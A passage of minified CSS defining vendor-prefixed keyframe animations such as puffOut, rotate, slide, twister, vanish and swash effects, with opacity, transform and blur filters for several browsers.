puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}}@keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(2px)}}@-moz-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-webkit-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-o-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-ms-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 100%;-ms-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-moz-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-webkit-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-o-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-ms-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-moz-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-webkit-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-o-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-ms-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-moz-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-webkit-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-o-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-ms-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-moz-keyframes
slideDown{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}}@-webkit-keyframes
slideDown{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}}@-o-keyframes
slideDown{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(100%)}}@-ms-keyframes
slideDown{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}}@keyframes
slideDown{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(100%)}}@-moz-keyframes
slideLeft{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}}@-webkit-keyframes
slideLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}}@-o-keyframes
slideLeft{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}}@-ms-keyframes
slideLeft{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}}@keyframes
slideLeft{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(-100%)}}@-moz-keyframes
slideRight{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}}@-webkit-keyframes
slideRight{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}}@-o-keyframes
slideRight{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(100%)}}@-ms-keyframes
slideRight{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}}@keyframes
slideRight{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(100%)}}@-moz-keyframes
slideUp{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}}@-webkit-keyframes
slideUp{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}}@-o-keyframes
slideUp{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}}@-ms-keyframes
slideUp{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}}@keyframes
slideUp{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(-100%)}}@-moz-keyframes
slideDownRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideDownRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideDownRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideDownRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideDownRetourn{0%{transform-origin:0 0;transform:translateY(100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
slideLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideLeftRetourn{0%{transform-origin:0 0;transform:translateX(-100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideRightRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideRightRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideRightRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideRightRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideRightRetourn{0%{transform-origin:0 0;transform:translateX(100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideUpRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideUpRetourn{0%{transform-origin:0 0;transform:translateY(-100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) translate(0,0)}}@-webkit-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) translate(0,0)}}@-o-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) translate(0,0)}}@-ms-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) translate(0,0)}}@keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) translate(0,0)}}@-moz-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}30%{transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}}@-webkit-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}}@keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}}@-moz-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(20px)}}@-webkit-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(20px)}}@-o-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(20px)}}@-ms-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(20px)}}@keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(20px)}}@-moz-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}}@-webkit-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}}@-o-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}}@-ms-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}}@keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}}@-moz-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}}@-webkit-keyframes
